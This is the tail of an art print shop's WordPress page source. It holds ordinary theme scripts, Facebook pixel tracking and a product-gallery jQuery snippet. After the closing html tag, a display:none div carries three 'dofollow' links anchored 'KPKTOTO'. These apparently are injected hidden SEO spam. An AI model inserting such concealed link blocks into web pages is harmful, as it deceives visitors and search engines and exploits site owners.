<script type="text/javascript" src="https://instaarts.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-general-global.js?ver=1" id="fusion-general-global-js"></script>
<script type="text/javascript" id="fusion-video-js-extra">
/* <![CDATA[ */
var fusionVideoVars = {"status_vimeo":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://instaarts.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-video.js?ver=1" id="fusion-video-js"></script>
<script type="text/javascript" src="https://instaarts.com/wp-content/plugins/elegant-elements-fusion-builder/assets/js/min/infi-elegant-image-filters.min.js?ver=1" id="infi-elegant-image-filters-js"></script>
<script type="text/javascript" src="https://instaarts.com/wp-content/plugins/elegant-elements-fusion-builder/assets/js/min/infi-elegant-image-compare.min.js?ver=1" id="infi-elegant-image-compare-js"></script>
<script type="text/javascript" src="https://instaarts.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-modal.js?ver=1" id="fusion-modal-js"></script>
<script type="text/javascript" src="https://instaarts.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-column.js?ver=1" id="fusion-column-js"></script>
				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://instaarts.com/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
								</script>
				<script>
    document.querySelectorAll('.fusion-sharing-box h4').forEach(function(element) {
    element.textContent = 'Compartilhar publicação';
});
</script></div>
<script type="text/plain" data-cli-class="cli-blocker-script"  data-cli-script-type="non-necessary" data-cli-block="true"  data-cli-element-position="head">
    jQuery( "#uni_cpo_foto-el" ).click(function(){
        fbq('trackCustom', 'Selecionar Imagem');
    });
    jQuery( ".uni_cpo_ajax_add_to_cart" ).click(function(){
        fbq('trackCustom', 'Adicionou Quadro no Carrinho');
    });
    // .uni-module-radio input:checked + label .uni-cpo-option-label__image-wrap img

    (function ($) {
        $('.single_add_to_cart_button').click(function() {
            var $this = $(this);
            $this.text('Carregando...');
        });

        $('.uni-module-radio label').click(function(){
            console.log("Clique");

            $('input.js-uni-cpo-field-radio').change(function() {
                // if (this.value == 'allot') {
                //     alert("Allot Thai Gayo Bhai");
                // }
                // else if (this.value == 'transfer') {
                //     alert("Transfer Thai Gayo");
                // }
                // console.log($('input.js-uni-cpo-field-radio:checked').val());
                var thumb = $('input.js-uni-cpo-field-radio:checked + label img').attr('src');
            // console.log(thumb);
                $( "figure.woocommerce-product-gallery__wrapper" ).html('<div data-thumb="'+thumb+'" data-thumb-alt="metacrilato 5 mm galeria" class="woocommerce-product-gallery__image" style="position: relative; overflow: hidden;"><a href="'+thumb+'" title="metacrilato 5 mm galeria"><img width="700" height="700" src="'+thumb+'" class="wp-post-image" alt="metacrilato 5 mm galeria" title="metacrilato 5 mm galeria" data-caption="" data-src="'+thumb+'" data-large_image="'+thumb+'" data-large_image_width="1772" data-large_image_height="1772" sizes="(max-width: 700px) 100vw, 700px"></a><a class="avada-product-gallery-lightbox-trigger" href="'+thumb+'" data-rel="iLightbox[]" alt="metacrilato 5 mm galeria" data-title="metacrilato 5 mm botao site" data-caption=""></a><img role="presentation" alt="metacrilato 5 mm galeria" src="'+thumb+'" class="zoomImg" style="position: absolute; top: 0px; left: 0px; opacity: 0; border: none; max-width: none; max-height: none; width: 1772px; height: 1772px;"></div>');
                //$("figure.woocommerce-product-gallery__wrapper a").attr('href','teste');
            });
        });
    })(jQuery);
</script>
	<div data-rocket-location-hash="d0da888c66a72d8b7873870ac451f57b" class="to-top-container to-top-right">
		<a href="#" id="toTop" class="fusion-top-top-link">
			<span class="screen-reader-text">Ir ao Topo</span>
		</a>
	</div>
	<script>var rocket_beacon_data = {"ajax_url":"https:\/\/instaarts.com\/wp-admin\/admin-ajax.php","nonce":"ba75f976b4","url":"https:\/\/instaarts.com\/tag\/profundidade-de-campo","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800}</script><script data-name="wpr-wpr-beacon" src='https://instaarts.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0ea54d1aca2b4f49ac93a2b409650796","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<div class="display:none" style="display:none">
<li><a href="https://budgetprint.lv/"rel="dofollow">KPKTOTO</a></li>
<li><a href="https://www.aktuarai.lt/"rel="dofollow">KPKTOTO</a></li>
<li><a href="https://hexaclimate.com/"rel="dofollow">KPKTOTO</a></li>
</div>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1770070508 -->